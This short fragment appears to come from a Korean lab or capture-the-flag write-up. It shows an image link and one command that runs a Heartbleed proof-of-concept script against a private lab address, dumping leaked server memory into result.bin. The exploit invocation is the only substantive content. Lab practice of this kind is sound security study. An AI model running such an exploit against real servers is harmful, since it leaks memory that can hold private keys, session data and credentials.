 python heartbleed-poc.py -p 32781 -n 500 -f result.bin 192.168.19.138 : PoC 로 result.bin 파일 생성